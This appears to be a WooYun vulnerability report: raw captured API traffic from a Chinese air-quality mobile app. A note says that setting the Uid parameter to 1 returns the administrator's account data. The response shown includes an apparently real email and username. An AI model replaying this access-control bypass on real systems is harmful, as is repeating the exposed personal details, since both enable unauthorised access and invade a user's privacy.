 mobile.ipe.org.cn /app/app_V2.asmx/GetCity
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetBackGround
mobile.ipe.org.cn /app/app_V2.asmx/GetWeatherByCityid
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/User_Center
mobile.ipe.org.cn /app/app_V2.asmx/GetCity
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetWeatherByCityid
mobile.ipe.org.cn /app/app_V2.asmx/GetBackGround
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/User_Login
mobile.ipe.org.cn /app/app_V2.asmx/ScoreAdd
mobile.ipe.org.cn /app/app_V2.asmx/User_Center
mobile.ipe.org.cn /app/app_V2.asmx/User_Center
mobile.ipe.org.cn /app/app_V2.asmx/GetCity
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetBackGround
mobile.ipe.org.cn /app/app_V2.asmx/GetWeatherByCityid
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/User_Center
mobile.ipe.org.cn /app/app_V2.asmx/GetCity
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetAQIBasicByMid
mobile.ipe.org.cn /app/app_V2.asmx/GetBackGround
mobile.ipe.org.cn /app/app_V2.asmx/GetWeatherByCityid
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/GetHazeMsg
mobile.ipe.org.cn /app/app_V2.asmx/User_Center
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
Uid 1
miyao 24646572424578787574454
把id改成1 得到应该是管理员的账户信息
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Auth Caching Cookies Raw JSON XML
JSON
CityId=391
CityName=阿里
count=0
email=shensunan@sina.com
IsSign=0
IsSuccess=1
Level=0
LevelName=
name=esperanza
Sex=0
SunValue=92
Url=http://oa.ipe.org.cn:89//uploadapp/apphead/ico/20150216152108_head_1.png
Expand All Collapse JSON parsing completed.
1 / 107 Auto-saved changes to request from Standard.RequestWebForm at 00:23:48.3727741
www.wooyun.org